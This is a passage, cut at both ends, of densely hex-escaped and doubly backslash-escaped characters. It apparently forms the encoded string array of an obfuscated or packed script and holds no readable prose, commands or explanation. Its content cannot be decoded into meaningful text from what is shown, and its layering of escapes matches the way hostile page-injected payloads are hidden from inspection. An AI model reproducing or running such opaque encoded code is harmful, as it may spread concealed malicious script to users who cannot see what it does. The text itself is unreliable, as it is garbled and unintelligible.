c\x72\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x